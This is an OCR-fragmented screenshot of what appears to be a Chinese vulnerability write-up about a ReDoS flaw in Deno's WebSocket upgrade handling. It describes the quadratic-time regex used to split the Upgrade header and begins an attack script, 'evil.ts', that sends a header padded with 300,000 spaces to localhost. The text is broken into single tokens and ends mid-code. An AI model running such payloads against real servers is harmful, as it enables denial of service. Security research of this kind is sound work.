
验证漏洞
中含有如下代码：
Deno.upgradeWebSocket
req
.
headers
.
get
(
"upgrade"
)
.
split
(
/
\s
*
,
\s
其中包含了一个带有缺陷的正则表达式，其匹配的
O(n^2)
2
复杂度最坏可以达到
。
(
)
O
n
要想利用这个缺陷，我们可以直接构造一个带有数
百万个空格的
HTTP 头的请求即可。
Upgrade
下面是用于攻击的代码，我们将其保存为
。
evil.ts
const
 evil 
=
"X"
+
" "
.
repeat
(
300000
)
+
await
fetch
(
"http://localhost:8080/"
,
{